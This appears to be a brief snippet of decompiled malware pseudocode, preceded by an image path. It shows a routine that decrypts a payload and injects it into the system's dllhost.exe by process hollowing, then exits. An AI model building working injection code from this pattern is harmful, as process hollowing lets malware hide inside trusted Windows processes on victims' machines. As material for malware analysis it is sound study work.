 if ( Decrypt_Mozilla(pszPath, (LPVOID *)&Type, &NumberOfBytesRead) )
{
  Destination = 0;
  memset(var373, 0, sizeof(var373));
  GetSystemDirectoryA(&Destination, 0x104u);
  strcat_s(&Destination, 0x104u, "\\dllhost.exe");
  if ( Process_Howllowing(&Destination, NumberOfBytesRead, Type) )
    ExitProcess(0);
}